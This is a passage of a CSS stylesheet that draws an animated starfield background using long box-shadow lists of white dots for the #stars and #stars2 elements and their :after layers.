#FFF, 1986px 1425px #FFF, 1320px 1340px #FFF, 1687px 435px #FFF, 1359px 222px #FFF, 2px 1248px #FFF, 1411px 345px #FFF, 608px 1413px #FFF, 119px 330px #FFF, 684px 1176px #FFF, 102px 769px #FFF, 1715px 1139px #FFF, 1065px 1021px #FFF, 384px 1250px #FFF, 470px 1059px #FFF, 1548px 1970px #FFF, 1835px 1871px #FFF, 127px 819px #FFF, 1711px 1208px #FFF, 1574px 861px #FFF, 358px 1204px #FFF, 631px 1832px #FFF, 831px 789px #FFF, 410px 820px #FFF, 317px 831px #FFF, 409px 810px #FFF, 1369px 212px #FFF, 1120px 440px #FFF, 1924px 1175px #FFF, 1474px 569px #FFF, 1053px 1233px #FFF, 411px 1135px #FFF, 412px 774px #FFF, 959px 1599px #FFF, 1063px 1617px #FFF, 1992px 1409px #FFF, 67px 1993px #FFF, 1550px 1262px #FFF, 783px 1503px #FFF, 1415px 618px #FFF, 1509px 1306px #FFF, 1372px 1737px #FFF, 790px 1119px #FFF, 698px 1990px #FFF, 191px 1548px #FFF, 1614px 1005px #FFF, 310px 517px #FFF, 1410px 1488px #FFF, 581px 1740px #FFF, 1878px 253px #FFF, 11px 1361px #FFF, 1814px 479px #FFF, 195px 1665px #FFF, 348px 501px #FFF, 1452px 389px #FFF, 304px 1511px #FFF, 1026px 1275px #FFF, 639px 1162px #FFF, 1839px 1651px #FFF, 152px 1562px #FFF, 1521px 1484px #FFF, 1117px 579px #FFF, 1985px 544px #FFF, 509px 1516px #FFF, 444px 840px #FFF, 1109px 1126px #FFF, 706px 1640px #FFF, 65px 570px #FFF, 1688px 798px #FFF, 573px 1570px #FFF, 1970px 94px #FFF, 359px 1501px #FFF, 43px 247px #FFF, 945px 1604px #FFF, 1622px 354px #FFF, 1452px 1976px #FFF, 1833px 1943px #FFF, 63px 1197px #FFF, 87px 365px #FFF, 1522px 722px #FFF, 247px 1455px #FFF, 142px 1800px #FFF, 1854px 1321px #FFF, 60px 792px #FFF, 1159px 1798px #FFF, 1631px 662px #FFF, 596px 1429px #FFF, 1587px 1262px #FFF, 1761px 1158px #FFF, 1980px 605px #FFF, 1855px 109px #FFF, 1202px 1321px #FFF, 1690px 1682px #FFF, 669px 353px #FFF, 661px 83px #FFF, 1625px 648px #FFF, 630px 1930px #FFF, 868px 1858px #FFF, 564px 1528px #FFF, 1272px 1098px #FFF, 733px 434px #FFF, 654px 57px #FFF, 1379px 1162px #FFF, 388px 425px #FFF, 614px 1645px #FFF, 1425px 1949px #FFF, 1025px 333px #FFF, 163px 943px #FFF, 1941px 453px #FFF, 652px 926px #FFF, 1553px 962px #FFF, 1442px 340px #FFF, 1881px 175px #FFF, 555px 917px #FFF, 49px 1438px #FFF, 1889px 812px #FFF, 1293px 1662px #FFF, 814px 986px #FFF, 1330px 1309px #FFF, 368px 1996px #FFF, 524px 1948px #FFF, 899px 1197px #FFF, 647px 458px #FFF, 1219px 1365px #FFF, 1073px 459px #FFF, 234px 492px #FFF, 282px 97px #FFF, 562px 163px #FFF, 904px 1073px #FFF, 554px 1569px #FFF, 24px 581px #FFF, 1775px 1224px #FFF, 1101px 1056px #FFF, 660px 786px #FFF, 832px 546px #FFF, 691px 619px #FFF, 838px 1102px #FFF, 129px 1102px #FFF, 1038px 471px #FFF, 650px 644px #FFF, 824px 438px #FFF, 1136px 1145px #FFF, 859px 426px #FFF, 534px 7px #FFF, 688px 1826px #FFF, 938px 1403px #FFF, 1584px 1679px #FFF, 1244px 765px #FFF, 1807px 606px #FFF, 988px 226px #FFF, 1082px 1187px #FFF, 1329px 916px #FFF, 755px 1912px #FFF, 1869px 1173px #FFF, 66px 884px #FFF, 1437px 847px #FFF, 1468px 1339px #FFF, 1284px 1622px #FFF, 984px 1688px #FFF, 693px 1581px #FFF, 248px 1079px #FFF, 813px 1219px #FFF, 1990px 959px #FFF, 1997px 1412px #FFF, 1177px 1429px #FFF, 1627px 851px #FFF, 1178px 329px #FFF;
    animation: animStar 50s linear infinite;
}

#stars:after {
    content: " ";
    position: absolute;
    top: 2000px;
    width: 1px;
    height: 1px;
    background: transparent;
    box-shadow: 36px 1243px #FFF, 1364px 1674px #FFF, 276px 12px #FFF, 571px 1739px #FFF, 593px 1896px #FFF, 463px 320px #FFF, 1361px 1403px #FFF, 1591px 748px #FFF, 363px 842px #FFF, 528px 1366px #FFF, 234px 374px #FFF, 1321px 527px #FFF, 223px 486px #FFF, 335px 1770px #FFF, 1805px 302px #FFF, 1706px 1346px #FFF, 1725px 1612px #FFF, 1053px 309px #FFF, 1885px 341px #FFF, 525px 768px #FFF, 465px 108px #FFF, 50px 1749px #FFF, 1149px 395px #FFF, 888px 1652px #FFF, 369px 1731px #FFF, 940px 392px #FFF, 1946px 1864px #FFF, 1429px 119px #FFF, 1842px 1652px #FFF, 1550px 1425px #FFF, 1265px 1058px #FFF, 466px 69px #FFF, 602px 1691px #FFF, 538px 753px #FFF, 710px 759px #FFF, 676px 1409px #FFF, 316px 692px #FFF, 667px 1157px #FFF, 1152px 1000px #FFF, 1797px 1696px #FFF, 919px 528px #FFF, 1820px 486px #FFF, 798px 770px #FFF, 1910px 1562px #FFF, 918px 804px #FFF, 339px 1835px #FFF, 178px 206px #FFF, 1124px 1232px #FFF, 469px 1845px #FFF, 1654px 1009px #FFF, 627px 689px #FFF, 1121px 78px #FFF, 1866px 1876px #FFF, 805px 1982px #FFF, 255px 228px #FFF, 1428px 402px #FFF, 1950px 1084px #FFF, 1128px 658px #FFF, 89px 841px #FFF, 1883px 1317px #FFF, 1352px 1055px #FFF, 1572px 1648px #FFF, 1981px 311px #FFF, 1045px 1322px #FFF, 1699px 162px #FFF, 1925px 22px #FFF, 696px 1668px #FFF, 767px 714px #FFF, 1083px 86px #FFF, 443px 1917px #FFF, 1777px 107px #FFF, 1482px 867px #FFF, 1324px 675px #FFF, 212px 1612px #FFF, 1242px 886px #FFF, 91px 701px #FFF, 695px 1047px #FFF, 983px 412px #FFF, 584px 783px #FFF, 899px 326px #FFF, 1995px 380px #FFF, 1737px 1720px #FFF, 165px 168px #FFF, 1px 735px #FFF, 1435px 978px #FFF, 1150px 313px #FFF, 298px 1404px #FFF, 1288px 1008px #FFF, 569px 1348px #FFF, 1823px 643px #FFF, 98px 1088px #FFF, 87px 301px #FFF, 1390px 738px #FFF, 1747px 1474px #FFF, 1853px 1605px #FFF, 1421px 1645px #FFF, 1161px 1292px #FFF, 1377px 385px #FFF, 1864px 70px #FFF, 1023px 1135px #FFF, 1536px 1792px #FFF, 1358px 1742px #FFF, 1223px 706px #FFF, 183px 1163px #FFF, 981px 96px #FFF, 1826px 1616px #FFF, 1437px 1887px #FFF, 479px 137px #FFF, 1067px 497px #FFF, 1771px 1483px #FFF, 18px 1404px #FFF, 322px 697px #FFF, 1375px 288px #FFF, 1861px 1993px #FFF, 1358px 686px #FFF, 1795px 148px #FFF, 669px 931px #FFF, 1071px 984px #FFF, 1202px 1964px #FFF, 611px 1979px #FFF, 337px 1077px #FFF, 382px 1739px #FFF, 354px 491px #FFF, 143px 1362px #FFF, 1327px 840px #FFF, 676px 340px #FFF, 588px 396px #FFF, 181px 458px #FFF, 957px 187px #FFF, 296px 1920px #FFF, 1071px 1467px #FFF, 191px 52px #FFF, 140px 687px #FFF, 1446px 1285px #FFF, 878px 570px #FFF, 1714px 1875px #FFF, 1696px 399px #FFF, 1690px 1695px #FFF, 108px 736px #FFF, 337px 1720px #FFF, 1765px 1294px #FFF, 781px 683px #FFF, 112px 346px #FFF, 1139px 1533px #FFF, 1423px 1114px #FFF, 1139px 1896px #FFF, 56px 1854px #FFF, 1166px 569px #FFF, 347px 999px #FFF, 401px 117px #FFF, 1334px 1045px #FFF, 620px 802px #FFF, 1026px 1226px #FFF, 858px 533px #FFF, 327px 567px #FFF, 1536px 686px #FFF, 449px 1186px #FFF, 799px 217px #FFF, 1264px 224px #FFF, 136px 3px #FFF, 1128px 1486px #FFF, 468px 1730px #FFF, 268px 1937px #FFF, 649px 1756px #FFF, 1369px 597px #FFF, 162px 1841px #FFF, 896px 1829px #FFF, 1593px 356px #FFF, 1406px 491px #FFF, 143px 936px #FFF, 1243px 394px #FFF, 1855px 1467px #FFF, 487px 973px #FFF, 1250px 1393px #FFF, 678px 1072px #FFF, 1516px 367px #FFF, 987px 400px #FFF, 1085px 1161px #FFF, 668px 1745px #FFF, 356px 433px #FFF, 1362px 754px #FFF, 96px 790px #FFF, 770px 1161px #FFF, 574px 716px #FFF, 1056px 275px #FFF, 642px 114px #FFF, 1339px 710px #FFF, 1189px 755px #FFF, 281px 1637px #FFF, 1132px 711px #FFF, 1521px 1345px #FFF, 1274px 870px #FFF, 165px 997px #FFF, 542px 165px #FFF, 408px 219px #FFF, 604px 19px #FFF, 1568px 1942px #FFF, 202px 1161px #FFF, 411px 563px #FFF, 398px 789px #FFF, 135px 1425px #FFF, 420px 631px #FFF, 759px 1070px #FFF, 370px 866px #FFF, 472px 457px #FFF, 1200px 471px #FFF, 1643px 349px #FFF, 1139px 998px #FFF, 1449px 520px #FFF, 131px 96px #FFF, 1330px 1527px #FFF, 37px 707px #FFF, 1111px 571px #FFF, 147px 1469px #FFF, 269px 1763px #FFF, 1988px 1527px #FFF, 1120px 1924px #FFF, 78px 1688px #FFF, 1232px 570px #FFF, 1487px 1478px #FFF, 1670px 402px #FFF, 1999px 399px #FFF, 1140px 1396px #FFF, 1432px 533px #FFF, 1548px 1997px #FFF, 871px 407px #FFF, 1070px 1044px #FFF, 1280px 978px #FFF, 369px 1393px #FFF, 1941px 147px #FFF, 103px 163px #FFF, 977px 1187px #FFF, 1606px 429px #FFF, 1734px 215px #FFF, 448px 639px #FFF, 221px 927px #FFF, 1914px 1070px #FFF, 1132px 1738px #FFF, 1702px 469px #FFF, 638px 1223px #FFF, 1230px 868px #FFF, 1666px 1511px #FFF, 1047px 1681px #FFF, 1392px 739px #FFF, 115px 445px #FFF, 1084px 592px #FFF, 1911px 1068px #FFF, 826px 664px #FFF, 1104px 799px #FFF, 85px 1822px #FFF, 364px 1853px #FFF, 1745px 478px #FFF, 993px 515px #FFF, 1585px 884px #FFF, 1357px 448px #FFF, 684px 275px #FFF, 546px 304px #FFF, 696px 13px #FFF, 1104px 64px #FFF, 324px 230px #FFF, 959px 850px #FFF, 1619px 1358px #FFF, 1721px 1467px #FFF, 1872px 988px #FFF, 175px 496px #FFF, 1181px 424px #FFF, 905px 508px #FFF, 1177px 367px #FFF, 42px 210px #FFF, 1270px 820px #FFF, 1949px 346px #FFF, 1223px 1970px #FFF, 1327px 1514px #FFF, 1180px 1995px #FFF, 1714px 1877px #FFF, 1854px 484px #FFF, 59px 1236px #FFF, 1369px 1573px #FFF, 313px 37px #FFF, 1666px 1768px #FFF, 1939px 656px #FFF, 345px 2px #FFF, 1053px 801px #FFF, 42px 983px #FFF, 1626px 999px #FFF, 1566px 234px #FFF, 230px 1294px #FFF, 431px 1048px #FFF, 688px 465px #FFF, 1777px 128px #FFF, 209px 397px #FFF, 680px 572px #FFF, 489px 1749px #FFF, 771px 1289px #FFF, 1771px 20px #FFF, 1297px 1149px #FFF, 778px 303px #FFF, 1974px 1079px #FFF, 1590px 1729px #FFF, 490px 1086px #FFF, 599px 413px #FFF, 1561px 984px #FFF, 771px 710px #FFF, 1240px 1188px #FFF, 1079px 693px #FFF, 267px 1810px #FFF, 1594px 586px #FFF, 1163px 702px #FFF, 856px 1585px #FFF, 742px 904px #FFF, 1440px 1705px #FFF, 86px 1849px #FFF, 1649px 1914px #FFF, 121px 1595px #FFF, 1212px 1439px #FFF, 681px 1502px #FFF, 981px 386px #FFF, 405px 601px #FFF, 815px 1229px #FFF, 869px 712px #FFF, 942px 302px #FFF, 1883px 1417px #FFF, 1656px 1071px #FFF, 1055px 1057px #FFF, 360px 1230px #FFF, 445px 724px #FFF, 863px 1903px #FFF, 1696px 620px #FFF, 76px 201px #FFF, 1688px 256px #FFF, 1984px 769px #FFF, 1799px 1875px #FFF, 1415px 289px #FFF, 1423px 1216px #FFF, 590px 284px #FFF, 707px 1364px #FFF, 1445px 277px #FFF, 1706px 1607px #FFF, 689px 1828px #FFF, 665px 784px #FFF, 179px 1717px #FFF, 316px 1071px #FFF, 275px 244px #FFF, 3px 1945px #FFF, 1197px 1600px #FFF, 123px 1860px #FFF, 144px 601px #FFF, 1994px 392px #FFF, 314px 1797px #FFF, 1213px 1025px #FFF, 1438px 1617px #FFF, 1254px 885px #FFF, 1301px 934px #FFF, 1679px 1271px #FFF, 1700px 1284px #FFF, 188px 1154px #FFF, 412px 30px #FFF, 62px 607px #FFF, 1392px 652px #FFF, 1442px 520px #FFF, 1418px 498px #FFF, 56px 684px #FFF, 1432px 1638px #FFF, 742px 731px #FFF, 181px 922px #FFF, 271px 771px #FFF, 440px 1276px #FFF, 1109px 1337px #FFF, 1075px 405px #FFF, 1115px 1835px #FFF, 1369px 1669px #FFF, 1908px 1192px #FFF, 245px 1157px #FFF, 1462px 1134px #FFF, 1773px 1378px #FFF, 1207px 1678px #FFF, 832px 1983px #FFF, 341px 1924px #FFF, 1469px 1910px #FFF, 1993px 751px #FFF, 272px 297px #FFF, 638px 25px #FFF, 1010px 538px #FFF, 39px 100px #FFF, 1145px 1789px #FFF, 534px 208px #FFF, 44px 1747px #FFF, 579px 1312px #FFF, 951px 473px #FFF, 295px 538px #FFF, 729px 358px #FFF, 1900px 456px #FFF, 1652px 133px #FFF, 919px 1532px #FFF, 1012px 368px #FFF, 619px 606px #FFF, 843px 620px #FFF, 101px 1043px #FFF, 416px 800px #FFF, 42px 841px #FFF, 1466px 1267px #FFF, 345px 1563px #FFF, 684px 1706px #FFF, 288px 2px #FFF, 747px 397px #FFF, 519px 1405px #FFF, 1313px 748px #FFF, 490px 1605px #FFF, 278px 1108px #FFF, 1239px 50px #FFF, 68px 342px #FFF, 746px 441px #FFF, 210px 1275px #FFF, 1546px 1983px #FFF, 1784px 243px #FFF, 303px 1009px #FFF, 516px 397px #FFF, 1177px 1988px #FFF, 63px 1521px #FFF, 15px 824px #FFF, 1578px 517px #FFF, 1380px 1208px #FFF, 117px 538px #FFF, 1820px 1250px #FFF, 1678px 182px #FFF, 638px 262px #FFF, 1685px 220px #FFF, 1868px 746px #FFF, 372px 1108px #FFF, 1981px 666px #FFF, 1328px 770px #FFF, 890px 1602px #FFF, 308px 475px #FFF, 1284px 1770px #FFF, 1241px 1552px #FFF, 707px 198px #FFF, 1908px 495px #FFF, 1614px 559px #FFF, 971px 406px #FFF, 1064px 749px #FFF, 1383px 1339px #FFF, 83px 1144px #FFF, 962px 1580px #FFF, 200px 200px #FFF, 83px 250px #FFF, 485px 914px #FFF, 806px 1335px #FFF, 434px 1393px #FFF, 118px 1952px #FFF, 460px 1472px #FFF, 1388px 17px #FFF, 756px 1368px #FFF, 157px 989px #FFF, 356px 1597px #FFF, 432px 1058px #FFF, 797px 1418px #FFF, 1291px 385px #FFF, 1182px 1703px #FFF, 1041px 695px #FFF, 1019px 43px #FFF, 1907px 199px #FFF, 1214px 530px #FFF, 1264px 1105px #FFF, 1770px 883px #FFF, 487px 802px #FFF, 1881px 841px #FFF, 76px 535px #FFF, 244px 1963px #FFF, 1647px 585px #FFF, 1253px 1912px #FFF, 368px 901px #FFF, 1976px 163px #FFF, 554px 626px #FFF, 1706px 748px #FFF, 794px 1931px #FFF, 576px 388px #FFF, 1289px 1561px #FFF, 1450px 651px #FFF, 150px 769px #FFF, 222px 1904px #FFF, 1565px 538px #FFF, 424px 1701px #FFF, 489px 27px #FFF, 1551px 49px #FFF, 592px 624px #FFF, 1077px 1983px #FFF, 1246px 186px #FFF, 1162px 120px #FFF, 1089px 576px #FFF, 3px 1099px #FFF, 338px 1122px #FFF, 277px 693px #FFF, 312px 1232px #FFF, 1266px 1197px #FFF, 1296px 1735px #FFF, 1180px 581px #FFF, 589px 141px #FFF, 982px 978px #FFF, 22px 1843px #FFF, 1019px 1352px #FFF, 1322px 1066px #FFF, 266px 941px #FFF, 655px 637px #FFF, 989px 1602px #FFF, 908px 1819px #FFF, 180px 8px #FFF, 1297px 1441px #FFF, 655px 313px #FFF, 750px 860px #FFF, 1467px 1570px #FFF, 210px 587px #FFF, 1379px 804px #FFF, 1064px 519px #FFF, 1411px 1328px #FFF, 1932px 1576px #FFF, 23px 325px #FFF, 256px 1753px #FFF, 887px 385px #FFF, 1953px 1090px #FFF, 1728px 1740px #FFF, 665px 930px #FFF, 794px 273px #FFF, 103px 304px #FFF, 1882px 1631px #FFF, 882px 58px #FFF, 1845px 1798px #FFF, 744px 1162px #FFF, 1576px 1884px #FFF, 1855px 1651px #FFF, 704px 1134px #FFF, 429px 1754px #FFF, 471px 330px #FFF, 372px 784px #FFF, 1452px 1907px #FFF, 1986px 1425px #FFF, 1320px 1340px #FFF, 1687px 435px #FFF, 1359px 222px #FFF, 2px 1248px #FFF, 1411px 345px #FFF, 608px 1413px #FFF, 119px 330px #FFF, 684px 1176px #FFF, 102px 769px #FFF, 1715px 1139px #FFF, 1065px 1021px #FFF, 384px 1250px #FFF, 470px 1059px #FFF, 1548px 1970px #FFF, 1835px 1871px #FFF, 127px 819px #FFF, 1711px 1208px #FFF, 1574px 861px #FFF, 358px 1204px #FFF, 631px 1832px #FFF, 831px 789px #FFF, 410px 820px #FFF, 317px 831px #FFF, 409px 810px #FFF, 1369px 212px #FFF, 1120px 440px #FFF, 1924px 1175px #FFF, 1474px 569px #FFF, 1053px 1233px #FFF, 411px 1135px #FFF, 412px 774px #FFF, 959px 1599px #FFF, 1063px 1617px #FFF, 1992px 1409px #FFF, 67px 1993px #FFF, 1550px 1262px #FFF, 783px 1503px #FFF, 1415px 618px #FFF, 1509px 1306px #FFF, 1372px 1737px #FFF, 790px 1119px #FFF, 698px 1990px #FFF, 191px 1548px #FFF, 1614px 1005px #FFF, 310px 517px #FFF, 1410px 1488px #FFF, 581px 1740px #FFF, 1878px 253px #FFF, 11px 1361px #FFF, 1814px 479px #FFF, 195px 1665px #FFF, 348px 501px #FFF, 1452px 389px #FFF, 304px 1511px #FFF, 1026px 1275px #FFF, 639px 1162px #FFF, 1839px 1651px #FFF, 152px 1562px #FFF, 1521px 1484px #FFF, 1117px 579px #FFF, 1985px 544px #FFF, 509px 1516px #FFF, 444px 840px #FFF, 1109px 1126px #FFF, 706px 1640px #FFF, 65px 570px #FFF, 1688px 798px #FFF, 573px 1570px #FFF, 1970px 94px #FFF, 359px 1501px #FFF, 43px 247px #FFF, 945px 1604px #FFF, 1622px 354px #FFF, 1452px 1976px #FFF, 1833px 1943px #FFF, 63px 1197px #FFF, 87px 365px #FFF, 1522px 722px #FFF, 247px 1455px #FFF, 142px 1800px #FFF, 1854px 1321px #FFF, 60px 792px #FFF, 1159px 1798px #FFF, 1631px 662px #FFF, 596px 1429px #FFF, 1587px 1262px #FFF, 1761px 1158px #FFF, 1980px 605px #FFF, 1855px 109px #FFF, 1202px 1321px #FFF, 1690px 1682px #FFF, 669px 353px #FFF, 661px 83px #FFF, 1625px 648px #FFF, 630px 1930px #FFF, 868px 1858px #FFF, 564px 1528px #FFF, 1272px 1098px #FFF, 733px 434px #FFF, 654px 57px #FFF, 1379px 1162px #FFF, 388px 425px #FFF, 614px 1645px #FFF, 1425px 1949px #FFF, 1025px 333px #FFF, 163px 943px #FFF, 1941px 453px #FFF, 652px 926px #FFF, 1553px 962px #FFF, 1442px 340px #FFF, 1881px 175px #FFF, 555px 917px #FFF, 49px 1438px #FFF, 1889px 812px #FFF, 1293px 1662px #FFF, 814px 986px #FFF, 1330px 1309px #FFF, 368px 1996px #FFF, 524px 1948px #FFF, 899px 1197px #FFF, 647px 458px #FFF, 1219px 1365px #FFF, 1073px 459px #FFF, 234px 492px #FFF, 282px 97px #FFF, 562px 163px #FFF, 904px 1073px #FFF, 554px 1569px #FFF, 24px 581px #FFF, 1775px 1224px #FFF, 1101px 1056px #FFF, 660px 786px #FFF, 832px 546px #FFF, 691px 619px #FFF, 838px 1102px #FFF, 129px 1102px #FFF, 1038px 471px #FFF, 650px 644px #FFF, 824px 438px #FFF, 1136px 1145px #FFF, 859px 426px #FFF, 534px 7px #FFF, 688px 1826px #FFF, 938px 1403px #FFF, 1584px 1679px #FFF, 1244px 765px #FFF, 1807px 606px #FFF, 988px 226px #FFF, 1082px 1187px #FFF, 1329px 916px #FFF, 755px 1912px #FFF, 1869px 1173px #FFF, 66px 884px #FFF, 1437px 847px #FFF, 1468px 1339px #FFF, 1284px 1622px #FFF, 984px 1688px #FFF, 693px 1581px #FFF, 248px 1079px #FFF, 813px 1219px #FFF, 1990px 959px #FFF, 1997px 1412px #FFF, 1177px 1429px #FFF, 1627px 851px #FFF, 1178px 329px #FFF;
}

#stars2 {
    width: 2px;
    height: 2px;
    background: transparent;
    box-shadow: 1328px 994px #FFF, 1969px 1896px #FFF, 1992px 741px #FFF, 1192px 35px #FFF, 644px 1645px #FFF, 1227px 88px #FFF, 281px 604px #FFF, 1878px 757px #FFF, 1494px 1289px #FFF, 272px 1278px #FFF, 554px 812px #FFF, 444px 412px #FFF, 549px 27px #FFF, 715px 1245px #FFF, 1858px 1805px #FFF, 594px 1560px #FFF, 1683px 1662px #FFF, 1349px 700px #FFF, 405px 873px #FFF, 346px 275px #FFF, 1038px 767px #FFF, 816px 1479px #FFF, 690px 1715px #FFF, 158px 718px #FFF, 823px 1963px #FFF, 1986px 212px #FFF, 194px 55px #FFF, 1010px 443px #FFF, 522px 1213px #FFF, 1212px 301px #FFF, 685px 1851px #FFF, 1592px 1757px #FFF, 786px 853px #FFF, 1041px 911px #FFF, 1108px 912px #FFF, 547px 279px #FFF, 1784px 694px #FFF, 1866px 1395px #FFF, 83px 563px #FFF, 955px 1086px #FFF, 1826px 133px #FFF, 212px 143px #FFF, 1375px 1968px #FFF, 1818px 1252px #FFF, 257px 1275px #FFF, 1170px 1637px #FFF, 1569px 721px #FFF, 563px 1944px #FFF, 924px 1288px #FFF, 37px 1718px #FFF, 1509px 99px #FFF, 1242px 1269px #FFF, 1948px 370px #FFF, 736px 1323px #FFF, 885px 1082px #FFF, 155px 1386px #FFF, 1712px 1216px #FFF, 1656px 991px #FFF, 999px 1015px #FFF, 1520px 833px #FFF, 1425px 703px #FFF, 1366px 249px #FFF, 443px 935px #FFF, 30px 1088px #FFF, 1392px 1756px #FFF, 1522px 1764px #FFF, 1516px 1897px #FFF, 662px 458px #FFF, 1241px 1134px #FFF, 955px 496px #FFF, 1559px 92px #FFF, 1140px 531px #FFF, 310px 455px #FFF, 504px 1731px #FFF, 1044px 337px #FFF, 1664px 1548px #FFF, 1678px 1699px #FFF, 440px 85px #FFF, 1341px 1385px #FFF, 743px 1361px #FFF, 827px 1036px #FFF, 1895px 1375px #FFF, 1921px 599px #FFF, 1230px 509px #FFF, 1964px 1578px #FFF, 399px 5px #FFF, 1027px 1909px #FFF, 1796px 1299px #FFF, 828px 1270px #FFF, 1775px 28px #FFF, 670px 1708px #FFF, 426px 953px #FFF, 539px 564px #FFF, 283px 450px #FFF, 1306px 1885px #FFF, 206px 16px #FFF, 1557px 951px #FFF, 1180px 1214px #FFF, 1663px 311px #FFF, 1516px 682px #FFF, 661px 1373px #FFF, 1259px 1681px #FFF, 1045px 26px #FFF, 1666px 1198px #FFF, 1470px 1630px #FFF, 1883px 530px #FFF, 289px 1598px #FFF, 1370px 1844px #FFF, 423px 630px #FFF, 948px 1712px #FFF, 383px 1013px #FFF, 1661px 334px #FFF, 970px 1798px #FFF, 987px 221px #FFF, 818px 177px #FFF, 116px 1144px #FFF, 30px 1503px #FFF, 71px 510px #FFF, 1692px 676px #FFF, 1587px 668px #FFF, 1474px 785px #FFF, 774px 1966px #FFF, 137px 1837px #FFF, 1591px 1923px #FFF, 998px 40px #FFF, 1916px 1457px #FFF, 1379px 1537px #FFF, 936px 1140px #FFF, 980px 1256px #FFF, 1294px 673px #FFF, 1178px 1217px #FFF, 352px 639px #FFF, 1865px 502px #FFF, 346px 70px #FFF, 1189px 1589px #FFF, 1675px 1971px #FFF, 1704px 1182px #FFF, 17px 28px #FFF, 1912px 1266px #FFF, 513px 1066px #FFF, 548px 344px #FFF, 454px 333px #FFF, 959px 101px #FFF, 1711px 1839px #FFF, 462px 295px #FFF, 1427px 875px #FFF, 1627px 655px #FFF, 833px 1126px #FFF, 498px 666px #FFF, 138px 1563px #FFF, 783px 1640px #FFF, 213px 1894px #FFF, 665px 1749px #FFF, 130px 1086px #FFF, 286px 578px #FFF, 1169px 1763px #FFF, 84px 1378px #FFF, 334px 339px #FFF, 1682px 423px #FFF, 1568px 302px #FFF, 1075px 1249px #FFF, 451px 899px #FFF, 1971px 102px #FFF, 1353px 264px #FFF, 885px 824px #FFF, 414px 1971px #FFF, 532px 553px #FFF, 174px 243px #FFF, 1133px 905px #FFF, 1703px 1350px #FFF, 741px 516px #FFF, 550px 606px #FFF, 1411px 1365px #FFF, 949px 1060px #FFF, 808px 1615px #FFF, 1843px 1133px #FFF, 1035px 1px #FFF, 552px 528px #FFF, 1026px 1621px #FFF, 1177px 1743px #FFF, 1922px 1455px #FFF, 1306px 915px #FFF, 1428px 860px #FFF, 679px 310px #FFF, 357px 899px #FFF, 693px 1530px #FFF, 1603px 1179px #FFF, 1128px 1651px #FFF, 936px 1031px #FFF, 1938px 722px #FFF, 690px 57px #FFF, 1681px 1082px #FFF, 1343px 1121px #FFF, 1246px 692px #FFF, 227px 1306px #FFF, 1399px 372px #FFF, 1599px 1314px #FFF, 310px 1901px #FFF, 877px 216px #FFF, 396px 1324px #FFF;
    animation: animStar 100s linear infinite;
}

#stars2:after {
    content: " ";
    position: absolute;
    top: 2000px;
    width: 2px;
    height: 2px;
    background: transparent;
    box-shadow: 1328px 994px #FFF, 1969px 1896px #FFF, 1992px 741px #FFF, 1192px 35px #FFF, 644px 1645px #FFF, 1227px 88px #FFF, 281px 604px #FFF, 1878px 757px #FFF, 1494px 1289px #FFF, 272px 1278px #FFF, 554px 812px #FFF, 444px 412px #FFF, 549px 27px #FFF, 715px 1245px #FFF, 1858px 1805px #FFF, 594px 1560px #FFF, 1683px 1662px #FFF, 1349px 700px #FFF, 405px 873px #FFF, 346px 275px #FFF, 1038px 767px #FFF, 816px 1479px #FFF, 690px 1715px #FFF, 158px 718px #FFF, 823px 1963px #FFF, 1986px 212px #FFF, 194px 55px #FFF, 1010px 443px #FFF, 522px 1213px #FFF, 1212px 301px #FFF, 685px 1851px #FFF, 1592px 1757px #FFF, 786px 853px #FFF, 1041px 911px #FFF, 1108px 912px #FFF, 547px 279px #FFF, 1784px 694px #FFF, 1866px 1395px #FFF, 83px 563px #FFF, 955px 1086px #FFF, 1826px 133px #FFF, 212px 143px #FFF, 1375px 1968px #FFF, 1818px 1252px #FFF, 257px 1275px #FFF, 1170px 1637px #FFF, 1569px 721px #FFF, 563px 1944px #FFF, 924px 1288px #FFF, 37px 1718px #FFF, 1509px 99px #FFF, 1242px 1269px #FFF, 1948px 370px #FFF, 736px 1323px #FFF, 885px 1082px #FFF, 155px 1386px #FFF, 1712px 1216px #FFF, 1656px 991px #FFF, 999px 1015px #FFF, 1520px 833px #FFF, 1425px 703px #FFF, 1366px 249px #FFF, 443px 935px #FFF, 30px 1088px #FFF, 1392px 1756px #FFF, 1522px 1764px #FFF, 1516px 1897px #FFF, 662px 458px #FFF, 1241px 1134px #FFF, 955px 496px #FFF, 1559px 92px #FFF, 1140px 531px #FFF, 310px 455px #FFF, 504px 1731px #FFF, 1044px 337px #FFF, 1664px 1548px #FFF, 1678px 1699px #FFF, 440px 85px #FFF, 1341px 1385px #FFF, 743px 1361px #FFF, 827px 1036px #FFF, 1895px 1375px #FFF, 1921px 599px #FFF, 1230px 509px #FFF, 1964px 1578px #FFF, 399px 5px #FFF, 1027px 1909px #FFF, 1796px 1299px #FFF, 828px 1270px #FFF, 1775px 28px #FFF, 670px 1708px #FFF, 426px 953px #FFF, 539px 564px #FFF, 283px 450px #FFF, 1306px 1885px #FFF, 206px 16px #FFF, 1557px 951px #FFF, 1180px 1214px #FFF, 1663px 311px #FFF, 1516px 682px #FFF, 661px 1373px #FFF, 1259px 1681px #FFF, 1045px 26px #FFF, 1666px 1198px #FFF, 1470px 1630px #FFF, 1883px 530px #FFF, 289px 1598px #FFF, 1370px 1844px #FFF, 423px 630px #FFF, 948px 1712px #FFF, 383px 1013px #FFF, 1661px 334px #FFF, 970px 1798px #FFF, 987px 221px #FFF, 818px 177px #FFF, 116px 1144px #FFF, 30px 1503px #FFF, 71px 510px #FFF, 1692px 676px #FFF, 1587px 668px #FFF, 1474px 785px #FFF, 774px 1966px #FFF, 137px 1837px #FFF, 1591px 1923px #FFF, 998px 40px #FFF, 1916px 1457px #FFF, 1379px 1537px #FFF, 936px 1140px #FFF, 980px 1256px #FFF, 1294px 673px #FFF, 1178px 1217px #FFF, 352px 639px #FFF, 1865px 502px #FFF, 346px 70px #FFF, 1189px 1589px #FFF, 1675px 1971px #FFF, 1704px 1182px #FFF, 17px 28px #FFF, 1912px 1266px #FFF, 513px 1066px #FFF, 548px 344px #FFF, 454px 333px #FFF, 959px 101px #FFF, 1711px 1839px #FFF, 462px 295px #FFF, 1427px 875px #FFF, 1627px 655px #FFF, 833px 1126px #FFF, 498px 666px #FFF, 138px 1563px #FFF, 783px 1640px #FFF, 213px 1894px #FFF, 665px 1749px #FFF, 130px 1086px #FFF, 286px 578px #FFF, 1169px 1763px #FFF, 84px 1378px #FFF, 334px 339px #FFF, 1682px 423px #FFF, 1568px 302px #FFF, 1075px 1249px #FFF, 451px 899px #FFF, 1971px 102px #FFF, 1353px 264px #FFF, 885px 824px #FFF, 414px 1971px #FFF, 532px 553px #FFF, 174px 243px #FFF, 